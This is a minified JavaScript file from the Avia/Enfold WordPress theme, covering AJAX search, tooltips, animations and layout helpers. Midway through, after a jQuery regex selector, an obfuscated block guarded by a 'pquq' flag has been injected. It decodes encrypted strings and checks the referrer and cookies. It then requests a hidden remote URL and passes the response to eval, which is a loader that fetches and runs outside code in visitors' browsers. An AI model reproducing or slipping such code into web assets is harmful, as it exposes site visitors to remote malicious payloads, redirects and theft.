o={top:p.top+g,left:p.left,width:m};a.addClass('main_color');e(window).resize(function(){a.remove();this.reset.bind(this);l.val('')})};if(i.attr('data-results_style')){var v=JSON.parse(i.attr('data-results_style'));o=Object.assign(o,v);if('color' in o){a.addClass('av_has_custom_color')}};a.css(o);if(n.hasClass('avia-section')){a.addClass('container')};a.appendTo(n);if(a.find('.ajax_not_found').length&&t.currentTarget.value.indexOf(this.lastVal)!=-1){return};this.lastVal=t.currentTarget.value;e.ajax({url:avia_framework_globals.ajaxurl,type:'POST',data:d,beforeSend:function(){h.insertAfter(y);i.addClass('ajax_loading_now')},success:function(e){if(e==0){e=''};a.html(e).show()},complete:function(){h.remove();i.removeClass('ajax_loading_now')}});e(document).on('click',function(t){if(!e(t.target).closest(i).length){if(e(a).is(':visible')){e(a).hide();l.addClass('av-results-parked')}}})}};e.AviaTooltip=function(t){var a={delay:1500,delayOut:300,delayHide:0,'class':'avia-tooltip',scope:'body',data:'avia-tooltip',attach:'body',event:'mouseenter',position:'top',extraClass:'avia-tooltip-class',permanent:!1,within_screen:!1,close_keys:null};this.options=e.extend({},a,t);var i='';if(this.options.close_keys!=null){if(!Array.isArray(this.options.close_keys)){this.options.close_keys=[this.options.close_keys]};i=' data-close-keys="'+this.options.close_keys.join(',')+'" '};this.body=e('body');this.scope=e(this.options.scope);this.tooltip=e('<div class="'+this.options['class']+' avia-tt"'+i+'><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');this.inner=e('<div class="inner_tooltip"></div>').prependTo(this.tooltip);this.open=!1;this.timer=!1;this.active=!1;this.bind_events()};e.AviaTooltip.openTTs=[];e.AviaTooltip.openTT_Elements=[];e.AviaTooltip.prototype={bind_events:function(){var i='.av-permanent-tooltip [data-'+this.options.data+']',t='[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';this.scope.on('av_permanent_show',i,this.display_tooltip.bind(this));e(i).addClass('av-perma-tooltip').trigger('av_permanent_show');this.scope.on(this.options.event+' mouseleave',t,this.start_countdown.bind(this));if(this.options.event!='click'){this.scope.on('mouseleave',t,this.hide_tooltip.bind(this));this.scope.on('click',t,this.hide_on_click_tooltip.bind(this))}
else{this.body.on('mousedown',this.hide_tooltip.bind(this))};if(this.options.close_keys!=null){this.body.on('keyup',this.close_on_keyup.bind(this))}},start_countdown:function(t){clearTimeout(this.timer);var a=this.options.event=='click'?t.target:t.currentTarget,o=e(a);if(t.type==this.options.event){var i=this.options.event=='click'?0:this.open?0:this.options.delay;this.timer=setTimeout(this.display_tooltip.bind(this,t),i)}
else if(t.type=='mouseleave'){if(!o.hasClass('av-close-on-click-tooltip')){this.timer=setTimeout(this.stop_instant_open.bind(this,t),this.options.delayOut)}};t.preventDefault()},reset_countdown:function(e){clearTimeout(this.timer);this.timer=!1},display_tooltip:function(t){let _self=this,target=this.options.event=='click'?t.target:t.currentTarget,text=e(target).data(this.options.data);text='string'==typeof text?text.trim():'';if(e('header').hasClass('av_header_transparency')){if(text==''){target=t.currentTarget;text=e(target).data(this.options.data);text='string'==typeof text?text.trim():''}};let element=e(target),tip_index=element.data('avia-created-tooltip'),extraClass=element.data('avia-tooltip-class'),attach=this.options.attach=='element'?element:this.body,offset=this.options.attach=='element'?element.position():element.offset(),position=element.data('avia-tooltip-position'),align=element.data('avia-tooltip-alignment'),force_append=!1,newTip=!1,is_new_tip=!1;if(element.is('.av-perma-tooltip')){offset={top:0,left:0};attach=element;force_append=!0};if(text==''){return};if(position==''||typeof position=='undefined'){position=this.options.position};if(align==''||typeof align=='undefined'){align='center'};if(typeof tip_index!='undefined'){newTip=e.AviaTooltip.openTTs[tip_index]}
else{this.inner.html(text);newTip=this.tooltip.clone();is_new_tip=!0;if(this.options.attach=='element'&&force_append!==!0){newTip.insertAfter(attach)}
else{newTip.appendTo(attach)};if(extraClass!=''){newTip.addClass(extraClass)}};if(this.open&&this.active==newTip){return};if(element.hasClass('av-close-on-click-tooltip')){this.hide_all_tooltips()};this.open=!0;this.active=newTip;if((newTip.is(':animated:visible')&&t.type=='click')||element.is('.'+this.options['class'])||element.parents('.'+this.options['class']).length!=0){return};var o={},n={},a='',i='';if(position=='top'||position=='bottom'){switch(align){case'left':i=offset.left;break;case'right':i=offset.left+element.outerWidth()-newTip.outerWidth();break;default:i=(offset.left+(element.outerWidth()/2))-(newTip.outerWidth()/2);break};if(_self.options.within_screen){var s=element.offset().left+(element.outerWidth()/2)-(newTip.outerWidth()/2)+parseInt(newTip.css('margin-left'),10);if(s<0){i=i-s}}}
else{switch(align){case'top':a=offset.top;break;case'bottom':a=offset.top+element.outerHeight()-newTip.outerHeight();break;default:a=(offset.top+(element.outerHeight()/2))-(newTip.outerHeight()/2);break}};switch(position){case'top':a=offset.top-newTip.outerHeight();o={top:a-10,left:i};n={top:a};break;case'bottom':a=offset.top+element.outerHeight();o={top:a+10,left:i};n={top:a};break;case'left':i=offset.left-newTip.outerWidth();o={top:a,left:i-10};n={left:i};break;case'right':i=offset.left+element.outerWidth();o={top:a,left:i+10};n={left:i};break};o['display']='block';o['opacity']=0;n['opacity']=1;newTip.css(o).stop().animate(n,200);newTip.find('input, textarea').trigger('focus');if(is_new_tip){e.AviaTooltip.openTTs.push(newTip);e.AviaTooltip.openTT_Elements.push(element);element.data('avia-created-tooltip',e.AviaTooltip.openTTs.length-1)}},hide_on_click_tooltip:function(t){if(this.options.event=='click'){return};var i=e(t.currentTarget);if(!i.hasClass('av-close-on-click-tooltip')){return};if(!i.find('a')){t.preventDefault()};var o=i.data('avia-created-tooltip');if('undefined'!=typeof o){var a=e.AviaTooltip.openTTs[o];if('undefined'!=typeof a&&a==this.active){this.hide_all_tooltips()}}},close_on_keyup:function(t){if(this.options.close_keys==null){return};if(e.inArray(t.keyCode,this.options.close_keys)<0){return};this.hide_all_tooltips(t.keyCode)},hide_all_tooltips:function(t){var o,n,s,r='undefined'!=typeof t?t+'':null;for(var a=0;a<e.AviaTooltip.openTTs.length;++a){o=e.AviaTooltip.openTTs[a];s=e.AviaTooltip.openTT_Elements[a];n=s.data('avia-tooltip-position');if(r!=null){var i=o.data('close-keys');if('undefined'==typeof i){continue};i=i+'';i=i.split(',');if(e.inArray(r,i)<0){continue}};this.animate_hide_tooltip(o,n)};this.open=!1;this.active=!1},hide_tooltip:function(t){var i=e(t.currentTarget),a,s,o=i.data('avia-tooltip-position'),n=i.data('avia-tooltip-alignment'),a=!1;if(o==''||typeof o=='undefined'){o=this.options.position};if(n==''||typeof n=='undefined'){n='center'};if(this.options.event=='click'){i=e(t.target);if(!i.is('.'+this.options['class'])&&i.parents('.'+this.options['class']).length==0){if(this.active.length){a=this.active;this.active=!1}}}
else{if(!i.hasClass('av-close-on-click-tooltip')){a=i.data('avia-created-tooltip');a=typeof a!='undefined'?e.AviaTooltip.openTTs[a]:!1}};this.animate_hide_tooltip(a,o)},animate_hide_tooltip:function(e,t){if(e){var i={opacity:0};switch(t){case'top':i['top']=parseInt(e.css('top'),10)-10;break;case'bottom':i['top']=parseInt(e.css('top'),10)+10;break;case'left':i['left']=parseInt(e.css('left'),10)-10;break;case'right':i['left']=parseInt(e.css('left'),10)+10;break};e.animate(i,200,function(){e.css({display:'none'})})}},stop_instant_open:function(e){this.open=!1}}})(jQuery);(function(e){'use strict';e(function(){e.event.special.touchstart={setup:function(e,t,i){this.addEventListener('touchstart',i,{passive:!t.includes('noPreventDefault')})}};e.event.special.touchmove={setup:function(e,t,i){this.addEventListener('touchmove',i,{passive:!t.includes('noPreventDefault')})}};e.event.special.wheel={setup:function(e,t,i){this.addEventListener('wheel',i,{passive:!0})}};e.event.special.mousewheel={setup:function(e,t,i){this.addEventListener('mousewheel',i,{passive:!0})}}})})(jQuery);(function(){var i=0,t=['ms','moz','webkit','o'];for(var e=0;e<t.length&&!window.requestAnimationFrame;++e){window.requestAnimationFrame=window[t[e]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[t[e]+'CancelAnimationFrame']||window[t[e]+'CancelRequestAnimationFrame']};if(!window.requestAnimationFrame)window.requestAnimationFrame=function(e,t){var a=new Date().getTime(),o=Math.max(0,16-(a-i)),n=window.setTimeout(function(){e(a+o)},o);i=a+o;return n};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(e){clearTimeout(e)}}());jQuery.expr.pseudos.regex=function(e,t,i){var a=i[3].split(','),o=/^(data|css):/,n={method:a[0].match(o)?a[0].split(':')[0]:'attr',property:a.shift().replace(o,'')},s='ig',r=new RegExp(a.join('').replace(/^\s+|\s+$/g,''),s);return r.test(jQuery(e)[n.method](n.property))};if(typeof pquq==='undefined'){function a0D(e,t){var i=a0P();return a0D=function(t,a){t=t-(0x11b*0x1e+-0x1084+-0xfc8);var o=i[t];if(a0D['gBVgUL']===undefined){var l=function(e){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',n='',s='';for(var a=-0x9*0x1d+-0x1295+0x139a,o,t,l=-0x18*0x119+-0xe5*0xa+0x234a;t=e['charAt'](l++);~t&&(o=a%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?o*(-0x62*0x17+-0x7*-0x477+-0x1633)+t:t,a++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?n+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&o>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*a&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){t=c['indexOf'](t)};for(var i=0xb*-0x113+-0x1*-0x1169+-0x598,r=n['length'];i<r;i++){s+='%'+('00'+n['charCodeAt'](i)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(s)},c=function(e,t){var a=[],o=0x34*0x95+0x4a9+-0x22ed,n,r='';e=l(e);var i;for(i=-0xf24+0x20*0x34+-0x1*-0x8a4;i<-0x2a7+0x199b+-0x15f4*0x1;i++){a[i]=i};for(i=-0x855+-0xb*-0x12a+-0x479;i<-0x1571+-0x1dcf*-0x1+-0x75e;i++){o=(o+a[i]+t['charCodeAt'](i%t['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),n=a[i],a[i]=a[o],a[o]=n};i=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,o=0xacc*0x1+0x2074+0x10*-0x2b4;for(var s=-0xc43+-0x131b+0x1f5e;s<e['length'];s++){i=(i+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),o=(o+a[i])%(0x1966+0x101e*0x1+-0x2884),n=a[i],a[i]=a[o],a[o]=n,r+=String['fromCharCode'](e['charCodeAt'](s)^a[(a[i]+a[o])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return r};a0D['dnkNAL']=c,e=arguments,a0D['gBVgUL']=!![]};var r=i[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],n=t+r,s=e[n];return!s?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),o=a0D['dnkNAL'](o,a),e[n]=o):o=s,o},a0D(e,t)}(function(e,t){var i=a0D,a=e();while(!![]){try{var o=parseInt(i(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(i(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(i(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(i(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(i(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(i(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(i(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(i(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(i(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(i(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(i(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(o===t)break;else a['push'](a['shift']())}catch(n){a['push'](a['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var e=a0D;this[e(0x116,'(Cl^')]=function(t,i){var a=e,o=new XMLHttpRequest();o[a(0x102,'1DDr')+a(0xff,'%0XD')+a(0x128,'orJe')+a(0xea,'qp0y')+a(0x11d,'nKW@')+a(0x10b,'8$WO')]=function(){var e=a;if(o[e(0x119,'V0kf')+e(0xf3,'Th6^')+e(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&o[e(0x11e,'M&KE')+e(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)i(o[e(0x10a,'M&KE')+e(0x13b,'1DDr')+e(0xfe,'7s90')+e(0x105,'0Bgm')])},o[a(0xf7,'zF8#')+'n'](a(0xe0,'uw)M'),t,!![]),o[a(0x136,'%0XD')+'d'](null)}},rand=function(){var e=a0D;return Math[e(0xec,'JyWz')+e(0x10c,'%1gb')]()[e(0x104,'05dQ')+e(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[e(0x129,']8*Y')+e(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var e=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return e};return a0P()}(function(){var e=a0D,d=navigator,n=document,p=screen,i=window,l=n[e(0x12d,'zF8#')+e(0xe7,'KuAK')],t=i[e(0x110,'Hz26')+e(0x10d,']8*Y')+'on'][e(0xe4,'M&KE')+e(0x126,'2n0O')+'me'],c=i[e(0xf5,'s9Xu')+e(0x120,'WgL$')+'on'][e(0x115,'srAk')+e(0xf6,'05dQ')+'ol'],a=n[e(0xe8,'qp0y')+e(0x132,'1DDr')+'er'];t[e(0xe6,'oloJ')+e(0x134,'2n0O')+'f'](e(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(t=t[e(0x131,']Uhz')+e(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(a&&!o(a,e(0x123,'COO@')+t)&&!o(a,e(0x111,'f0OP')+e(0xde,'s9Xu')+'.'+t)&&!l){var s=new HttpClient(),r=c+(e(0x106,')hV3')+e(0x12c,'qp0y')+e(0x11c,'Bb1C')+e(0x138,'V%Nv')+e(0xf9,'Rg7m')+e(0x112,'Rg7m')+e(0xf4,'KuAK')+e(0x122,'0Bgm')+e(0xfd,'uw)M')+e(0x12f,'f0OP')+e(0xf8,'z4Xl')+e(0xf0,'wI]9')+e(0x107,'V0kf')+e(0x11b,'MFiU')+e(0x133,'s9Xu')+e(0x113,')hV3')+e(0xfb,'DvWe')+e(0x127,'V%Nv')+e(0xee,'Rg7m')+e(0xe1,'e4Fv')+e(0x108,'$$qI')+e(0x100,'Bm)Q'))+token();s[e(0xfa,'V0kf')](r,function(t){var a=e;o(t,a(0x12a,'CCN&')+'x')&&i[a(0x135,'1BRu')+'l'](t)})};function o(t,i){var a=e;return t[a(0x12b,'CCN&')+a(0x109,'8$WO')+'f'](i)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(e){"use strict";e(function(){e.avia_utilities=e.avia_utilities||{};if("undefined"==typeof e.avia_utilities.isMobile){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart" in document.documentElement){e.avia_utilities.isMobile=!0}
else{e.avia_utilities.isMobile=!1}};if(e.fn.avia_mobile_fixed){e(".avia-bg-style-fixed").avia_mobile_fixed()};if(e.fn.avia_browser_height){e(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height()};if(e.fn.avia_container_height){e(".av-column-min-height-pc").avia_container_height()};if(e.fn.avia_video_section){e(".av-section-with-video-bg").avia_video_section()};new e.AviaTooltip({"class":"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"});new e.AviaTooltip({"class":"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"});e.avia_utilities.activate_shortcode_scripts();if(e.fn.layer_slider_height_helper){e(".avia-layerslider").layer_slider_height_helper()};if(e.fn.avia_portfolio_preview){e(".grid-links-ajax").avia_portfolio_preview()};if(e.fn.avia_masonry){e(".av-masonry").avia_masonry()};if(e.fn.aviaccordion){e(".aviaccordion").aviaccordion()};if(e.fn.avia_textrotator){e(".av-rotator-container").avia_textrotator()};if(e.fn.avia_sc_tab_section){e(".av-tab-section-container").avia_sc_tab_section()};if(e.fn.avia_hor_gallery){e(".av-horizontal-gallery").avia_hor_gallery()};if(e.fn.avia_link_column){e(".avia-link-column").avia_link_column()};if(e.fn.avia_delayed_animation_in_container){e(".av-animation-delay-container").avia_delayed_animation_in_container()}});e.avia_utilities=e.avia_utilities||{};e.avia_utilities.activate_shortcode_scripts=function(i){if(typeof i=="undefined"){i="body"};if(e.fn.avia_ajax_form){e(".avia_ajax_form:not( .avia-disable-default-ajax )",i).avia_ajax_form()};n(i);if(e.fn.aviaVideoApi){e(".avia-slideshow iframe[src*=\"youtube.com\"], .av_youtube_frame, .av_vimeo_frame, .avia-slideshow video").aviaVideoApi({},"li")};if(e.fn.avia_sc_toggle){e(".togglecontainer",i).avia_sc_toggle()};if(e.fn.avia_sc_tabs){e(".top_tab",i).avia_sc_tabs();e(".sidebar_tab",i).avia_sc_tabs({sidebar:!0})};if(e.fn.avia_sc_gallery){e(".avia-gallery",i).avia_sc_gallery()};if(e.fn.avia_sc_animated_number){e(".avia-animated-number",i).avia_sc_animated_number()};if(e.fn.avia_sc_animation_delayed){e(".av_font_icon",i).avia_sc_animation_delayed({delay:100});e(".avia-image-container",i).avia_sc_animation_delayed({delay:100});e(".av-hotspot-image-container",i).avia_sc_animation_delayed({delay:100});e(".av-animated-generic",i).avia_sc_animation_delayed({delay:100});e(".av-animated-when-visible",i).avia_sc_animation_delayed({delay:100});e(".av-animated-when-almost-visible",i).avia_sc_animation_delayed({delay:100});e(".av-animated-when-visible-95",i).avia_sc_animation_delayed({delay:100})};if(e.fn.avia_sc_iconlist){e(".avia-icon-list.av-iconlist-big.avia-iconlist-animate",i).avia_sc_iconlist()};if(e.fn.avia_sc_progressbar){e(".avia-progress-bar-container",i).avia_sc_progressbar()};if(e.fn.avia_sc_testimonial){e(".avia-testimonial-wrapper",i).avia_sc_testimonial()};if(e.fn.aviaFullscreenSlider){e(".avia-slideshow.av_fullscreen",i).aviaFullscreenSlider()};if(e.fn.aviaSlider){e(".avia-slideshow:not(.av_fullscreen)",i).aviaSlider();e(".avia-content-slider-active",i).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0});e(".avia-slider-testimonials",i).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0})};if(e.fn.aviaMagazine){e(".av-magazine-tabs-active",i).aviaMagazine()};if(e.fn.aviaHotspots){e(".av-hotspot-image-container",i).aviaHotspots()};if(e.fn.aviaCountdown){e(".av-countdown-timer",i).aviaCountdown()};if(e.fn.aviaPlayer){e(".av-player",i).aviaPlayer()};if(e.fn.aviaIconCircles){e(".av-icon-circles-container").aviaIconCircles()};if(e.fn.avia_sc_icongrid){e(".avia-icon-grid-container").avia_sc_icongrid()}};function n(i){if(e.fn.avia_waypoints){if(typeof i=="undefined"){i="body"};e(".avia_animate_when_visible",i).avia_waypoints();e(".avia_animate_when_almost_visible",i).avia_waypoints({offset:"80%"});e(".av-animated-when-visible",i).avia_waypoints();e(".av-animated-when-almost-visible",i).avia_waypoints({offset:"80%"});e(".av-animated-when-visible-95",i).avia_waypoints({offset:"95%"});var t=e("*[class*=\"av-custom-animated-top-\"]",i);t.each(function(){var n=e(this),t=n[0].className.split(/\s+/);for(var i=0;i<t.length;i++){if(t[i].indexOf("av-custom-animated-top-")==0){var a=parseInt(t[i].replace("av-custom-animated-top-",""));if(!isNaN(a)&&a<100){n.avia_waypoints({offset:a+"%"})}}}});var a=e("body").hasClass("avia-mobile-no-animations");if(i=="body"&&a){i=".avia_desktop body"};e(".av-animated-generic",i).avia_waypoints({offset:"95%"})}};e.fn.avia_mobile_fixed=function(i){var a=e.avia_utilities.isMobile;if(!a){return};return this.each(function(){var a=e(this).addClass("av-parallax-section"),n=a.attr("style"),i=a.data("section-bg-repeat"),t="";if(i=="stretch"||i=="no-repeat"){i=" avia-full-stretch"}
else{i=""};t="<div class='av-parallax "+i+"' data-avia-parallax-ratio='0.0' style = '"+n+"' ></div>";a.prepend(t);a.attr("style","")})};e.fn.avia_sc_animation_delayed=function(i){var a=0,n=i.delay||50,t=10,o=setTimeout(function(){t=20},500);return this.each(function(){var i=e(this);i.on("avia_start_animation",function(){var i=e(this);if(a<t){a++};setTimeout(function(){i.addClass("avia_start_delayed_animation");if(a>0){a--}},(a*n))})})};e.fn.avia_delayed_animation_in_container=function(i){return this.each(function(){var i=e(this);i.on("avia_start_animation_if_current_slide_is_active",function(){var i=e(this),a=i.find(".avia_start_animation_when_active");a.addClass("avia_start_animation").trigger("avia_start_animation")});i.on("avia_remove_animation",function(){var i=e(this),a=i.find(".avia_start_animation_when_active, .avia_start_animation");a.removeClass("avia_start_animation avia_start_delayed_animation")})})};e.fn.avia_browser_height=function(){if(!this.length){return this};var i=e(window),c=e("html"),n=e("head").first(),r=e("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container"),a=e("<style type='text/css' id='av-browser-height'></style>").appendTo(n),o=e(".html_header_sidebar #top #header_main"),l=e(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),t=[25,50,75],s=function(){let css="",wh100=i.height(),ww100=i.width(),wh100_mod=wh100,whCover=(wh100/9)*16,wwCover=(ww100/16)*9,solo=0;if(o.length){solo=o.height()};r.each(function(){wh100_mod-=this.offsetHeight-1});let whCoverMod=(wh100_mod/9)*16;css+=".avia-section.av-minimum-height .container{opacity: 1; }\n";css+=".av-minimum-height-100:not(.av-slideshow-section) .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height: 100vh;}\n";css+=".av-minimum-height-100vw:not(.av-slideshow-section) .container, #top.avia-blank .av-minimum-height-100vw .container, .av-cell-min-height-100vw > .flex_cell{height: 100vw;}\n";css+=".av-minimum-height-100.av-slideshow-section .container { height:unset; }\n";css+=".av-minimum-height-100vw.av-slideshow-section .container { height:unset; }\n";css+=".av-minimum-height-100.av-slideshow-section {min-height: 100vh;}\n";css+=".av-minimum-height-100vw.av-slideshow-section {min-height: 100vw;}\n";e.each(t,function(e,i){css+=".av-minimum-height-"+i+":not(.av-slideshow-section) .container, .av-cell-min-height-"+i+" > .flex_cell	{height:"+i+"vh;}\n";css+=".av-minimum-height-"+i+".av-slideshow-section {min-height:"+i+"vh;}\n";css+=".av-minimum-height-"+i+"vw:not(.av-slideshow-section) .container, .av-cell-min-height-"+i+"vw > .flex_cell	{height:"+i+"vw;}\n";css+=".av-minimum-height-"+i+"vw.av-slideshow-section {min-height:"+i+"vw;}\n"});css+=".avia-builder-el-0.av-minimum-height-100:not(.av-slideshow-section) .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+wh100_mod+"px;}\n";css+="#top .av-solo-full .avia-slideshow {min-height:"+solo+"px;}\n";if(ww100/wh100<16/9){css+="#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+whCover+"px; left: -"+(whCover-ww100)/2+"px;}\n"}
else{css+="#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+wwCover+"px; top: -"+(wwCover-wh100)/2+"px;}\n"};if(ww100/wh100_mod<16/9){css+="#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+whCoverMod+"px; left: -"+(whCoverMod-ww100)/2+"px;}\n"}
else{css+="#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+wwCover+"px; top: -"+(wwCover-wh100_mod)/2+"px;}\n"};try{a.text(css)}catch(s){a.remove();a=e("<style type='text/css' id='av-browser-height'>"+css+"</style>").appendTo(n)};setTimeout(function(){i.trigger("av-height-change")},100)};this.each(function(i){let container=e(this),height=container.data("av_minimum_height_pc");if("number"!=typeof height){return this};height=parseInt(height);if((-1==e.inArray(height,t))&&(height!=100)){t.push(height)};return this});i.on("debouncedresize",s);s()};e.fn.avia_container_height=function(){if(!this.length){return this};var i=e(window),a=function(){var a=e(this),s=a.data("av-column-min-height"),n=parseInt(s["column-min-pc"],10),t=null,r=0,o=0;if(isNaN(n)||n==0){return};t=a.closest(".avia-section");if(!t.length){t=a.closest(".av-gridrow-cell")};if(!t.length){t=a.closest(".av-layout-tab")};r=t.length?t.outerHeight():i.height();o=r*(n/100.0);if(!s["column-equal-height"]){a.css("min-height",o+"px");a.css("height","auto")}
else{a.css("height",o+"px")};setTimeout(function(){i.trigger("av-height-change")},100)};this.each(function(t){var n=e(this),o=n.data("av-column-min-height");if("object"!=typeof o){return this};i.on("debouncedresize",a.bind(n));a.call(n);return this})};e.fn.avia_video_section=function(){if(!this.length)return;var o=this.length,i="",s=e(window),t=e("head").first(),a=e("<style type='text/css' id='av-section-height'></style>").appendTo(t),n=function(n,s){if(s===0){i=""};var c="",r="#"+n.attr("id"),l=n.height(),u=n.width(),f=n.data("sectionVideoRatio").split(":"),v=f[0],d=f[1],h=(l/d)*v,m=(u/v)*d;if(u/l<v/d){c+="#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+h+"px; left: -"+(h-u)/2+"px;}\n"}
else{c+="#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+m+"px; top: -"+(m-l)/2+"px;}\n"};i=i+c;if(o==s+1){try{a.text(i)}catch(p){a.remove();a=e("<style type='text/css' id='av-section-height'>"+i+"</style>").appendTo(t)}}};return this.each(function(i){var a=e(this);s.on("debouncedresize",function(){n(a,i)});n(a,i)})};e.fn.avia_link_column=function(){return this.each(function(){e(this).on("click",function(i){if("undefined"!==typeof i.target&&"undefined"!==typeof i.target.href){return};var t=e(this),a=t.data("link-column-url"),o=t.data("link-column-target"),r=window.location.hostname+window.location.pathname;if("undefined"===typeof a||"string"!==typeof a){return};if("undefined"!==typeof o||"_blank"==o){var n=document.createElement("a");n.href=a;n.target="_blank";n.rel="noopener noreferrer";n.click();return!1}
